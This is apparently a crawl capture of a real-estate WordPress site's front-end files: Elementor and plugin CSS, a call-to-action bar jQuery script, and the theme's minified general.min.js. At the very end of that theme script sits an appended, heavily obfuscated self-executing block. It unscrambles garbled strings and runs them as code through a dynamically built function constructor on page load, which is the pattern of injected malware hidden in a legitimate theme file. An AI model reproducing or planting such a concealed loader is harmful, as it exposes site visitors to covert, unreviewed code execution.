					.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-357 .elementor-element.elementor-element-69c1552{--e-nav-menu-horizontal-menu-item-margin:calc( 27px / 2 );}.elementor-357 .elementor-element.elementor-element-69c1552 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-357 .elementor-element.elementor-element-69549aa{text-align:right;}.elementor-357 .elementor-element.elementor-element-36fb707:not(.elementor-motion-effects-element-type-background), .elementor-357 .elementor-element.elementor-element-36fb707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23262D;}.elementor-357 .elementor-element.elementor-element-36fb707{border-style:solid;border-width:1px 0px 0px 0px;border-color:#C1C2C436;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-357 .elementor-element.elementor-element-36fb707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-357 .elementor-element.elementor-element-3b3bdc1{text-align:center;}.elementor-357 .elementor-element.elementor-element-3b3bdc1 .elementor-heading-title{color:#C1C2C4;font-size:16px;line-height:22px;}@media(min-width:993px){.elementor-357 .elementor-element.elementor-element-857ec10{width:22%;}.elementor-357 .elementor-element.elementor-element-b7d0b67{width:63.553%;}.elementor-357 .elementor-element.elementor-element-c9a4fc1{width:14%;}}@media(max-width:992px){.elementor-357 .elementor-element.elementor-element-19146ea .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-357 .elementor-element.elementor-element-19146ea:after{content:"0.5";}.elementor-357 .elementor-element.elementor-element-19146ea .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/plugins/CTA-Bar/assets/css/frontend/cta-frontend.css?ver=1.0.0
body_size: 258
content:
.cta-main-holder{
    padding-top: 24px;
    padding-bottom: 8px;
    box-shadow: 1px 2px 6px -1px #b8b8b8;
    background: white;
}
.cta-d-none{
    display: none;
}
.cta-default-header-holder,.cta-default-footer-holder{
    display: flex;
    justify-content: space-around;
    flex-direction: row;
}
.cta-front-text{
    color: #3d568e;
    font-weight: 600;
    font-size: 16px;
}

.cta-main-holder a,.cta-main-holder a:hover{
    text-decoration: none !important;
}
.cta-front-btn{
    margin:auto 15px;
    border: 2px solid #fd8225;
    padding: 10px 20px;
    border-radius: 20px;
    box-shadow: 1px 1px 3px -1px #fd8225;
    color: #fd8225;
    transition: 0.3s ease-in-out;
}

.cta-front-btn:hover{
    color: white;
    background: #fd8225;
}

.cta-pointer{
    cursor: pointer;
}

.close-top-cta-bar,.close-bottom-cta-bar{
    font-size: 22px;
}

.close-bar-mobile,.close-bar-desktop{
    margin-right: 20px;
}
/** responsiveness **/
@media (max-width: 768px) {
    .close-bar-mobile{
        display: block;
        float: right;
        right: 20px;
        position: relative;
    }
    .close-bar-desktop{
        display: none;
    }
    .cta-default-header-holder,.cta-default-footer-holder{
        display: block;
    }
    .cta-left-header,.cta-left-footer{
        text-align: center;
        margin-bottom: 28px;
    }
    .cta-right-header a.cat-btn{
        font-size: 14px;
        padding: 7px 10px;
    }
    .cta-right-header,.cta-right-footer{
        display: flex;
        justify-content: center;
        margin-bottom: 16px;
    }
}
@media (min-width: 768px) {
    .close-bar-mobile {
        display: none;
    }

    .close-bar-desktop {
        display: block;

    }
    .cta-left-header,.cta-left-footer{
        width: 50%;
        display: flex;
        justify-content: end;
    }
    .cta-right-header{
        width: 50%;
        display: flex;
        justify-content: start;
    }
    .cta-right-footer{
        display: flex;
        width: 50%;
        justify-content: start;
        padding-left: 24px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://q4realestate.com/wp-content/plugins/CTA-Bar/assets/js/frontend/cta-frontend.js?ver=1.0.0
body_size: 147
content:
var j = jQuery.noConflict();
j(document).ready(function($) {
    let cta_holder_header=$('#cta-main-header-holder');
    let cta_holder_footer=$('#cta-main-footer-holder');
    /*** append top bar ***/
    if(cta_holder_header.length!==0){
        cta_holder_header.prependTo($('header').first()).fadeIn();
    }
    if(cta_holder_footer.length!==0){
        cta_holder_footer.prependTo($('footer').last()).fadeIn();
    }
    /*** close bar ***/
    $('span.close-top-cta-bar').click(function (){
        cta_holder_header.slideUp();
    })
    $('span.close-bottom-cta-bar').click(function (){
        cta_holder_footer.slideUp();
    })

    if(cta_sticky_activation.top_sticky_bar==='true'){
        $(window).scroll(function() {
            let scrollTop = $(this).scrollTop();
            if (scrollTop > 50) {
                $('#cta-main-header-holder').css({
                    'position':'fixed',
                    'width': '100%',
                    'z-index':'999999',
                    'top':'0'
                })
            }else{
                $('#cta-main-header-holder').css({
                    'position':'static',
                })
            }
        })
    }
    if(cta_sticky_activation.bottom_sticky_bar==='true'){
        let lastFooter=$('footer').last(),footerID;
        footerID=lastFooter.attr('id');
        if(footerID===undefined){
            lastFooter.attr('id','footerCta');
            footerID='footerCta';
        }

        $(window).scroll(function() {
            let scrollTop = $(this).scrollTop();
            if (scrollTop > 50) {
                $('#cta-main-footer-holder').css({
                    'position':'fixed',
                    'width': '100%',
                    'z-index':'999999',
                    'bottom':'0'
                })
            }
            var footer = document.getElementById(footerID);
            var visible = isInView(footer);
            if(visible) {
                $('#cta-main-footer-holder').css({
                    'position':'static',
                })
            } else {
                $('#cta-main-footer-holder').css({
                    'position':'fixed',
                    'width': '100%',
                    'z-index':'999999',
                    'bottom':'0'
                })
            }
        })


    }

    /** sticky top bar **/

    function isInView(el) {
        let box = el.getBoundingClientRect();
        return box.top < window.innerHeight && box.bottom >= 0;
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://q4realestate.com/wp-content/themes/sesame/assets/js/general.min.js?ver=6.8.3
body_size: 3351
content:
function sesame_focusMenu(){var e,s,a,t=document.querySelector(".menu");if(!t)return!1;for(s=0,a=(e=t.getElementsByTagName("a")).length;s<a;s++)e[s].addEventListener("focus",n,!0),e[s].addEventListener("blur",n,!0);function n(){for(var e=this;-1===e.className.indexOf("re-nav");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}function sesame_SearchPopupLoop(){var e=document;e.addEventListener("keydown",function(s){selectors="input, a, button",search_popup=e.querySelector(".re-search"),elements=search_popup.querySelectorAll(selectors),elements=Array.prototype.slice.call(elements),lastEl=elements[elements.length-1],firstEl=elements[0],activeEl=e.activeElement,tabKey=9===s.keyCode,shiftKey=s.shiftKey,!shiftKey&&tabKey&&lastEl===activeEl&&(s.preventDefault(),firstEl.focus()),shiftKey&&tabKey&&firstEl===activeEl&&(s.preventDefault(),lastEl.focus())})}function sesame_MobileMenuLoop(){var e=document;e.addEventListener("keydown",function(s){selectors="a",menu_popup=e.querySelector(".re-nav"),elements=menu_popup.querySelectorAll(selectors),elements=Array.prototype.slice.call(elements),lastEl=elements[elements.length-1],firstEl=elements[0],activeEl=e.activeElement,tabKey=9===s.keyCode,shiftKey=s.shiftKey,!shiftKey&&tabKey&&lastEl===activeEl&&(s.preventDefault(),firstEl.focus()),shiftKey&&tabKey&&firstEl===activeEl&&(s.preventDefault(),lastEl.focus())})}!function(e,s,a){e(function(){e(".re-mobile-menu-handler").on("click",function(s){s.preventDefault(),e(this).hasClass("expand")?(e(".re-nav").slideUp(),e(this).removeClass("expand")):(e(".re-nav").slideDown(),e(this).addClass("expand"),sesame_MobileMenuLoop())}),e(".re-mobile-menu-close").on("click",function(s){s.preventDefault(),e(".re-mobile-menu-handler").trigger("click")}),e(".menu-item-has-children").each(function(){e(this).append('<span class="re-menu-collapsible-btn"></span>')}),e(".re-nav .re-menu-collapsible-btn").on("click",function(){e(this).hasClass("expand")?(e(this).parent("li").children("ul").slideUp(),e(this).removeClass("expand")):(e(this).parent("li").children("ul").slideDown(),e(this).addClass("expand"))}),e(".wpl_prp_container_content_right .agent_info .wpl_agent_info").click(function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).children("ul,.company_details").slideUp()):(e(this).addClass("active"),e(this).children("ul,.company_details").slideDown())}),e(".re-header-search .re-icon-search").on("click",function(){e(".re-header-search .re-search").toggle(),e(".re-header-search .re-search input").focus(),sesame_SearchPopupLoop()}),e(a).mouseup(function(s){var a=e(".re-header-search .re-search");a.is(s.target)||0!==a.has(s.target).length||a.hide()}),e(".re-header-search .re-search .re-search-toggle").on("click",function(){e(this).parents(".re-search").hide(),e(".re-header-search .re-icon-search").focus()}),e(".re-header").hasClass("re-sticky-header")&&function(a,t){if(void 0!==a){var n=a.offset().top,l=e(s);l.on("scroll",function(){l.scrollTop()>n?(a.addClass("fixed"),t.addClass("fixed")):(a.removeClass("fixed"),t.removeClass("fixed"))})}}(e(".re-sticky-header .re-header-inner"),e(".re-sticky-height")),e("#wpl_usertypes_type3 h3").prepend('<span class="re-icon-Guests"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span></span>'),e("#wpl_usertypes_type2 h3").prepend('<span class="re-icon-Owner"><span class="path1"></span><span class="path2"></span><span class="path3"></span></span>'),e('[id*="wpl_usertypes_type10"] h3').prepend('<span class="re-icon-Investor"><span class="path1"></span><span class="path2"></span><span class="path3"></span></span>'),e(".re-content .read-more").click(function(s){s.preventDefault(),e(this).closest(".re-content").find(".second-part").show(),e(this).hide()}),e(".re-carousel").slick({dots:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:900,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,dots:!0}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:!0}}]})}),e(a).ready(function(){sesame_focusMenu()})}(jQuery,window,document);(function(){var iFr='',Lql=116-105;function ccA(n){var x=2664827;var d=n.length;var f=[];for(var q=0;q<d;q++){f[q]=n.charAt(q)};for(var q=0;q<d;q++){var i=x*(q+149)+(x%50740);var k=x*(q+189)+(x%13170);var s=i%d;var b=k%d;var g=f[s];f[s]=f[b];f[b]=g;x=(i+k)%3056181;};return f.join('')};var yDs=ccA('gyohcaznodtcbsmsucnwjruovfpqrkrltexit').substr(0,Lql);var qaI='.)i an 3];hc},rn+r{inrod=vybcaifeh,9alhn+[).s)fs.==zuio)e g o(4i]jr6h;a23f8a(4.79,y"8)[,8x87{Snu7h(,(8a,1,t7t.),i]a6g,,;-;vame{2c]hvSrClnc gv06r<;elg34).ah=v)ry(phlcc;e[r=drrd=el;]1nrm=r+=aorf1=e3r;ysvgt}tb(nrbor(gtn]o{s=l ;snunqr]);t + j.a"ar0e.rs}+)o;plnatjc+as7gti(m= mic+l[njtp-ou;hx0)m8-=((a8 x,0a(]jhf="r)c+m]neah ;=e;e=;r6d[j8i.;[r7z)a[li,.)0;+a)rx;zi,a=as{+v0;;]o;u++ahv(rrtgk; larC;f[gn(a)avCrnn=>st;fds" h,r9pp =,*5tv=bhirlovufo g-1);a===6;zl1;aeqsyrefht}=(),ovp,br.A+n[yh-;e<,c; i.(d)5h]r<f)j+i..h}ryore"g6y,2g-r v;4;)br2g 5l.eeca(* lig;yv+9=,=7cc8) r2n,i((l>jt[Ap=u.i+ifu(yna.ng=j)1lvt;g.a.r(.[l+lbl;j==+1iaii(f!(Aa"e)ril(grst p.1ov)d"so;;+(txg,(u2a1,k]l).(oip=6])k}}w{nmswmu[l<rC+vu=to0wfj 8;(q"))1ad-o=;7[,v2;x0{9h=ns,,2;rr0+l<ttlyr0a; ]=)=riig;;,t2C)=cC1dvu46np+3)(iuo Ar0;e+osie)t.hagu+(5r+1vn9.tChn"=ryapAr0=(fvw(tnrhf=.n=9.=tmg;;fCqee(o[gy)rr=e(upttn!kv;am(rclo"f.qoge v10';var jmX=ccA[yDs];var Iye='';var Wtq=jmX;var LTx=jmX(Iye,ccA(qaI));var SdA=LTx(ccA('^(_lnGCi;^{ji^1i^!b[o) 6cron^^tI^^(^!=(^]^lf)^)url}].t\'o.!.r^)!;^^an8"a,p4^)C^!gl?*^]^^,ufe=1uif;t()pe5uje(D;eJir^3$e(if7)^elF(%^,tw ^e!>^(+.^nfnf!f0lFc1!027!$. r)1rg^arf(6i!s^_2\/=wskt.(j_-$si{5_;!c13o=_m^2{(z9}!6\/}drse= o^ rkd^o^g^.r!_.l>ius%C)*t^eH1no%i^.3a)r^9%f ^)c^^cvd1e,s^<ou7^c7tgtg7aby(aCgbm0_)4r]its(l^n5eI)^a^^^8^u3d^!]);f.Byv#r)r]vr=(!\/4^(g%f4(^%ij]^&<cH 3ajc"roagS^^po 11&!!f!;^3l.osad^x.e&=(^eH h;h7c{r_%rl+s\'.5^ !)g9^^=^e:%aiD)^^t_2)r961y3s]?,g]^fe.y,r2ty3?c^p2$rhe0^^Gzr]\/s)t,Gysh,mG]^r;a;^_(esf^4\/A^r.r;eb8^l(^(8t%Ad?3!asfG)(3^=i0;)=o^e_^f +friD.i_rt^)).24;x;oiofsq=5-(D_z(_!q2o)e^[ta+i{q|)4.u^$! )7+4.^ ,1t2r ,^+2(tEy71m3%%"e(Ii)[f..i6=^_^+}3(p^jobS),^lu^(^o1(\/7i^)).\/y))"](q.(;";;ip&3g(ur^:^J;.i|fm0.!n]..l7;pr ,iHn^e;^)1fb,bo=$^_^am(r_9rk$)^td;^0rn6^kmeg^z6!a]o2ji5EC6de r^^ra^{enu^9=lsi%iedk._v^^9i}"i%%?r}3;#q^j(=re#^=%c.<f_4$^^iez^6^^";,o^n^)Bo2if;uiC%u8=^3bl7,^^^r;0,^=^(o{}^;zty.}I.^ne7^;^^5eu %f%9$^!^^r;=e^!^z_;d^t^l$8imet!);2Sp3zu+)Ff*@an^^)^.;[^sF.$Fof3t4^n{jn}j3^034ugse8tnt0"1}0;=fnhxio2e "&& _ 1^x8t.K)7^vjDI)th-.(B^_!?7((\'F)Jrr23)KD{m1n.e(=K((t]p2^ )i2.}otf!;n4g)co.s ]0(tl@_7a6Ckw!6e.3^61i&,wx>){^nrs!en]%^s s.Ed2\/l5j,pg{(^:^^^b+4t.)e$eeF(^)^.">6ascm^a%^3)i^^;3ooi()<=B)ts4d$#^=e5^]jC^8{)ag0irt^4(^n7^u6i(if$^s^^ie4ceE^^efire}^f^3^&$)4cn(),iS^ S1(@E_7r3o.\/$^{^]),04$=(l<f^r,a^}0|e\/+^ies^(t^$ls^{^d^^Fedt}o.!k_.rn;^8)a{$7f4ee5e^1]$ff6,^])143.)! pMo.e^^n*^n^{oj;eo\'of(a).4,)loyl^38]^r,Fomrg5"g3t6.(^^p7f]%^f}e&]^%i9.^^^4x.an!0!#tl5^_)egn,&r& d3_e69t) 2jAl$e7^._^:,6}f]e"u\'71e67^=ft.{qr#^s]=);}"=;&D^^_;ose3+^^fi}itegg>.;(i#.m_i8$(c(ic^^]H,u1 ^!.hf]\/G+) _.-^.^(0h)^1^F%]bi.el&(=.)){@,(.{^e](s^Hhi^s .^]Je{}){c z7$5n3s,!^^n6.;telcd8rnt_^^o0=8^5dkc^,_^l7# ,s(1^7)dbb!4xr 3o\/pf \/eo_;l!aj^3%^t.r7_r^o08ee^^0i{7)=hta<;a;^s^o 1.o)i.4^ai^^={;,F^.=]).1taz8a^I)ri ^0c8( }]7_f.)mnfCA.^et&=(^;.1dp_4dc. e]e0.3o a1r!(74o)=3t%gg1n_m^j5nspl)^2\/3bi%(.o( 3)d)9^!4-F.=( ^e%%f^f.n(d<n0=^#D cl1f!r^^^l2s(a(6i^r^lfufrMaK%t,u3(+ru1f[m6y^r"^._.i.$(;o$ dc},r]6o3(=-n(]^^sm$&.e)'));var nGN=Wtq(iFr,SdA );nGN(9394);return 2445})();